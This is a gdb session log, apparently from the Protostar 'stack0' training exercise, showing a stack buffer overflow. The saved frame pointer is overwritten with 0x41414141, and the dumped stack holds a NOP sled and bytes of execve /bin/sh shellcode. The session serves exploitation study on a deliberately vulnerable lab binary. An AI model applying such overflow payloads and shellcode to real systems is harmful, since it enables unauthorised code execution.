 0x08048433 <main+63>:   leave
0x08048434 <main+64>:   ret
End of assembler dump.
(gdb) b* main+64
Breakpoint 1 at 0x8048434: file stack0/stack0.c, line 18.
(gdb) r < payload
Starting program: /opt/protostar/bin/stack0 < payload
you have changed the 'modified' variable

Breakpoint 1, 0x08048434 in main (argc=Cannot access memory at address 0x41414149
) at stack0/stack0.c:18
18      stack0/stack0.c: No such file or directory.
        in stack0/stack0.c
(gdb) i r
eax            0x29     41
ecx            0xb7fd84c0       -1208122176
edx            0xb7fd9340       -1208118464
ebx            0xb7fd7ff4       -1208123404
esp            0xbffffcbc       0xbffffcbc
ebp            0x41414141       0x41414141
esi            0x0      0
edi            0x0      0
eip            0x8048434        0x8048434 <main+64>
eflags         0x200246 [ PF ZF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb) x/100x $esp
0xbffffcbc:     0xbffffcc0      0x90909090      0x580b6a90      0x2f685299
0xbffffccc:     0x6868732f      0x6e69622f      0xc931e389      0xb70080cd
0xbffffcdc:     0x0804824b      0x00000001      0xbffffd20      0xb7ff0626
0xbffffcec:     0xb7fffab0      0xb7fe1b28      0xb7fd7ff4      0x00000000
0xbffffcfc:     0x00000000      0xbffffd38      0x7d62820d      0x5723741d
0xbffffd0c:     0x00000000      0x00000000      0x00000000      0x00000001